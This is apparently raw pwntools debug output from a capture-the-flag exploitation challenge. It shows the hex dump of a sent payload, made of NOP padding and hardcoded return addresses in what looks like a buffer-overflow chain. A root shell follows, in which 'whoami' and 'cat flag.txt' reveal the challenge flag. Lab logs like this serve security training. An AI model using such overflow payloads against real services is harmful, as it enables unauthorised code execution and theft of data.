 [DEBUG] Received 0x56 bytes:
    b"Please leave your comments for the server admin but DON'T try to steal our flag.txt:\n"
    b'\n'
[DEBUG] Sent 0x69 bytes:
    00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
    *
    00000040  90 90 90 90  90 90 90 90  16 10 40 00  00 00 00 00  │····│····│··@·│····│
    00000050  0b 12 40 00  00 00 00 00  98 36 f6 f7  ff 7f 00 00  │··@·│····│·6··│····│
    00000060  60 bd dd f7  ff 7f 00 00  0a                        │`···│····│·│
    00000069
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x27 bytes:
    b'flag{w0w_1_7h0u9h7_7h15_w45_53cu23_n0w}'
flag{w0w_1_7h0u9h7_7h15_w45_53cu23_n0w}$
[*] Interrupted